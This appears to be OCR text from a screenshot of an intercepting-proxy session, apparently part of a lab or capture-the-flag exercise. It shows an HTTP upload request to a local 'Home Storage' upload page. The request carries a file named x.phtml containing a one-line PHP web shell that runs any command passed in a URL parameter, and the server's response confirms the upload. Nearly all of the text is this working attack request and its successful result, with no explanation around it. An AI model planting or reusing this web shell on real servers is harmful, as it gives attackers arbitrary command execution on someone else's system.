 Request
Pretty Raw Hex
\n
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarycU8SMp5v2KYQ0AdQ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Referer: http://home-storage.local:8080/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarycU8SMp5v2KYQ0AdQ
16 Content-Disposition: form-data; name="uploaded_file";
filename="x.phtml"
17 Content-Type: application/x-php
18
19 <?php system($_GET['cmd']); ?>
20
21 ------WebKitFormBoundarycU8SMp5v2KYQ0AdQ--
22
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Home Storage
Choose File No file chosen
Upload
The file x.phtml has been uploaded.